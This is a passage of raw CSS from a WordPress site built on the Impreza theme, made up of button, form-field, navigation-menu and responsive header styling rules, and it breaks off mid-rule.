button,.us-btn-style_11{font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.9em 1.8em;background:transparent;border-color:var(--color-content-text);color:var(--color-content-text)!important}.us-nav-style_11>*:before,.navstyle_11>.owl-nav button:before,.us-btn-style_11:before{border-width:2px}.us-nav-style_11>span.current,.no-touch .us-nav-style_11>a:hover,.no-touch .navstyle_11>.owl-nav button:hover,.no-touch .us-btn-style_11:hover{background:var(--color-content-text);border-color:var(--color-content-text);color:var(--color-content-bg)!important}.us-nav-style_11>*{min-width:calc(1.2em + 2 * 0.9em)}.us-btn-style_11{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_11>*{position:relative;z-index:1}.no-touch .us-btn-style_11:hover{background:transparent}.no-touch .us-btn-style_11:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:var(--color-content-text)}.no-touch .us-btn-style_11:hover:after{height:100%}.us-nav-style_15>*,.navstyle_15>.owl-nav button,.us-btn-style_15{font-family:var(--font-h1);font-size:20px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:-0.02em;border-radius:0em;padding:0.8em 1.8em;background:transparent;border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:var(--color-content-heading)!important}.us-nav-style_15>*:before,.navstyle_15>.owl-nav button:before,.us-btn-style_15:before{border-width:2px}.us-nav-style_15>span.current,.no-touch .us-nav-style_15>a:hover,.no-touch .navstyle_15>.owl-nav button:hover,.no-touch .us-btn-style_15:hover{box-shadow:0 0.25em 0.5em 0 rgba(0,0,0,0.2);background:linear-gradient(65deg,#2871e4,#e40d75);border-image:linear-gradient(65deg,#2871e4,#e40d75) 1;color:#ffffff!important}.us-nav-style_15>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_15{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_15>*{position:relative;z-index:1}.no-touch .us-btn-style_15:hover{background:transparent}.no-touch .us-btn-style_15:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(65deg,#2871e4,#e40d75)}.no-touch .us-btn-style_15:hover:after{opacity:1}.us-nav-style_16>*,.navstyle_16>.owl-nav button,.us-btn-style_16{font-family:var(--font-body);font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:1em 2em;background:#fed012;border-color:transparent;color:#333333!important;box-shadow:0 0.05em 0.1em 0 rgba(0,0,0,0.25)}.us-nav-style_16>*:before,.navstyle_16>.owl-nav button:before,.us-btn-style_16:before{border-width:0px}.us-nav-style_16>span.current,.no-touch .us-nav-style_16>a:hover,.no-touch .navstyle_16>.owl-nav button:hover,.no-touch .us-btn-style_16:hover{box-shadow:0 0.3em 0.6em 0 rgba(0,0,0,0.25);background:#fed012;border-color:transparent;color:#333333!important}.us-nav-style_16>*{min-width:calc(1.20em + 2 * 1em)}.us-nav-style_17>*,.navstyle_17>.owl-nav button,.us-btn-style_17{font-family:var(--font-h1);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:-0.03em;border-radius:4em;padding:1em 2em;background:#646cfd;border-color:transparent;color:#ffffff!important;box-shadow:0 0.25em 0.5em 0 rgba(100,108,253,0.4)}.us-nav-style_17>*:before,.navstyle_17>.owl-nav button:before,.us-btn-style_17:before{border-width:0px}.us-nav-style_17>span.current,.no-touch .us-nav-style_17>a:hover,.no-touch .navstyle_17>.owl-nav button:hover,.no-touch .us-btn-style_17:hover{box-shadow:0 0em 0em 0 rgba(100,108,253,0.4);background:#646cfd;border-color:transparent;color:#ffffff!important}.us-nav-style_17>*{min-width:calc(1.2em + 2 * 1em)}.us-nav-style_18>*,.navstyle_18>.owl-nav button,.us-btn-style_18{font-family:Courier New,Courier,monospace;font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.1em;border-radius:4em;padding:1em 2.5em;background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important;box-shadow:0 0.2em 0.4em 0 rgba(247,74,0,0.55)}.us-nav-style_18>*:before,.navstyle_18>.owl-nav button:before,.us-btn-style_18:before{border-width:3px}.us-nav-style_18>span.current,.no-touch .us-nav-style_18>a:hover,.no-touch .navstyle_18>.owl-nav button:hover,.no-touch .us-btn-style_18:hover{box-shadow:0 0.4em 0.8em 0 rgba(247,74,0,0.55);background:linear-gradient(50deg,#f74a00,#fcaa00);border-color:transparent;color:#ffffff!important}.us-nav-style_18>*{min-width:calc(1.2em + 2 * 1em)}.us-btn-style_18{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_18>*{position:relative;z-index:1}.no-touch .us-btn-style_18:hover{background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:linear-gradient(50deg,#f74a00,#fcaa00)}.no-touch .us-btn-style_18:hover:after{opacity:1}.us-nav-style_19>*,.navstyle_19>.owl-nav button,.us-btn-style_19{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0.1em;border-radius:0em;padding:0.8em 1.20em;background:#c266d3;border-color:#c266d3;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(194,102,211,0.5)}.us-nav-style_19>*:before,.navstyle_19>.owl-nav button:before,.us-btn-style_19:before{border-width:2px}.us-nav-style_19>span.current,.no-touch .us-nav-style_19>a:hover,.no-touch .navstyle_19>.owl-nav button:hover,.no-touch .us-btn-style_19:hover{box-shadow:0 0.6em 1.20em 0 rgba(194,102,211,0.5);background:transparent;border-color:#c266d3;color:#c266d3!important}.us-nav-style_19>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_19{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_19>*{position:relative;z-index:1}.no-touch .us-btn-style_19:hover{background:transparent}.no-touch .us-btn-style_19:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:transparent}.no-touch .us-btn-style_19:hover:after{height:100%}.us-nav-style_20>*,.navstyle_20>.owl-nav button,.us-btn-style_20{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.5em;background:#ffffff;border-color:transparent;color:#880000!important;box-shadow:0 0.2em 0.4em 0 rgba(255,0,0,0.3)}.us-nav-style_20>*:before,.navstyle_20>.owl-nav button:before,.us-btn-style_20:before{border-width:0px}.us-nav-style_20>span.current,.no-touch .us-nav-style_20>a:hover,.no-touch .navstyle_20>.owl-nav button:hover,.no-touch .us-btn-style_20:hover{box-shadow:0 0.5em 1em 0 rgba(0,51,255,0.3);background:#ffffff;border-color:transparent;color:#000088!important}.us-nav-style_20>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_21>*,.navstyle_21>.owl-nav button,.us-btn-style_21{font-family:var(--font-h1);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.03em;border-radius:0em;padding:0.8em 1.6em;background:linear-gradient(45deg,#00b7ed,#08d4b4);border-image:linear-gradient(45deg,#00b7ed,#08d4b4) 1;color:#ffffff!important;box-shadow:0 0em 0em 0 rgba(0,183,237,0.5)}.us-nav-style_21>*:before,.navstyle_21>.owl-nav button:before,.us-btn-style_21:before{border-width:2px}.us-nav-style_21>span.current,.no-touch .us-nav-style_21>a:hover,.no-touch .navstyle_21>.owl-nav button:hover,.no-touch .us-btn-style_21:hover{box-shadow:0 0.5em 1em 0 rgba(0,183,237,0.5);background:#ffffff;border-image:linear-gradient(45deg,#00b7ed,#08d4b4) 1;color:#00b7ed!important}.us-nav-style_21>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_21{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_21>*{position:relative;z-index:1}.no-touch .us-btn-style_21:hover{background:linear-gradient(45deg,#00b7ed,#08d4b4)}.no-touch .us-btn-style_21:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:#ffffff}.no-touch .us-btn-style_21:hover:after{opacity:1}.us-nav-style_22>*,.navstyle_22>.owl-nav button,.us-btn-style_22{font-family:var(--font-body);font-size:20px;line-height:1.20!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:4em;padding:0.8em 0.8em;background:var(--color-content-bg);border-color:transparent;color:var(--color-content-text)!important;box-shadow:0 0.25em 0.5em 0 rgba(112,73,186,0.4)}.us-nav-style_22>*:before,.navstyle_22>.owl-nav button:before,.us-btn-style_22:before{border-width:3px}.us-nav-style_22>span.current,.no-touch .us-nav-style_22>a:hover,.no-touch .navstyle_22>.owl-nav button:hover,.no-touch .us-btn-style_22:hover{box-shadow:0 0em 0em 0 rgba(112,73,186,0.4);background:transparent;border-color:#7049ba;color:#7049ba!important}.us-nav-style_22>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_23>*,.navstyle_23>.owl-nav button,.us-btn-style_23{font-family:var(--font-body);font-size:20px;line-height:1.20!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0em;padding:0.8em 0.8em;background:transparent;border-color:var(--color-content-link);color:var(--color-content-link)!important;box-shadow:0 0em 0em 0 rgba(0,0,0,0.2)}.us-nav-style_23>*:before,.navstyle_23>.owl-nav button:before,.us-btn-style_23:before{border-width:4px}.us-nav-style_23>span.current,.no-touch .us-nav-style_23>a:hover,.no-touch .navstyle_23>.owl-nav button:hover,.no-touch .us-btn-style_23:hover{box-shadow:0 0.3em 0.6em 0 rgba(233,80,149,0.70);background:var(--color-content-link);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_23>*{min-width:calc(1.20em + 2 * 0.8em)}.us-nav-style_24>*,.navstyle_24>.owl-nav button,.us-btn-style_24{font-family:var(--font-body);font-size:20px;line-height:1.2!important;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.5em;padding:0.8em 0.8em;background:#00b527;border-color:transparent;color:#ffffff!important}.us-nav-style_24>*:before,.navstyle_24>.owl-nav button:before,.us-btn-style_24:before{border-width:2px}.us-nav-style_24>span.current,.no-touch .us-nav-style_24>a:hover,.no-touch .navstyle_24>.owl-nav button:hover,.no-touch .us-btn-style_24:hover{background:#fed012;border-color:transparent;color:#1a1a1a!important}.us-nav-style_24>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_24{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_24>*{position:relative;z-index:1}.no-touch .us-btn-style_24:hover{background:#00b527}.no-touch .us-btn-style_24:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#fed012}.no-touch .us-btn-style_24:hover:after{height:100%}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3em;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-link) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3em/2 + 0px - 0.7em);margin:0 1em;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1em)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://ussia.or.ug/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.header_hor .w-nav.type_desktop .menu-item-8075 .w-nav-list.level_2{background:#4220e8;color:#ffffff}.header_hor .w-nav.type_desktop .menu-item-7845 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;padding:15px}.header_hor .w-nav.type_desktop .menu-item-7845{position:static}.header_hor .w-nav.type_desktop .menu-item-7858 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;padding:15px}.header_hor .w-nav.type_desktop .menu-item-7858{position:static}.header_hor .w-nav.type_desktop .menu-item-8066 .w-nav-list.level_2{left:50%;right:auto;margin-left:-6rem;background:#0824d4;color:#ffffff;padding:2px}</style>
				<style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg-grad);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:#222ee0;color:#f5f5f5}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#1a1a1a}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:#1010e8;color:#f5f5f5}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:#edd11a}.header_ver .l-header{background:#222ee0;color:#f5f5f5}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:110px;--header-sticky-height:80px}.l-header:before{content:'110'}.l-header.sticky:before{content:'80'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:110px;height:110px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:50px}.l-header:before{content:'100'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:120px;--header-sticky-height:90px}.l-header:before{content:'120'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:80px}.l-header:before{content:'100'}.l-header.sticky:before{content:'80'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:30px;height:30px}.l-subheader.at_middle{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:100px!important}.l-header.sticky .ush_image_1{height:80px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:100px!important}.l-header.sticky .ush_image_1{height:80px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:80px!important}.l-header.sticky .ush_image_1{height:70px!important}}@media (max-width:600px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor 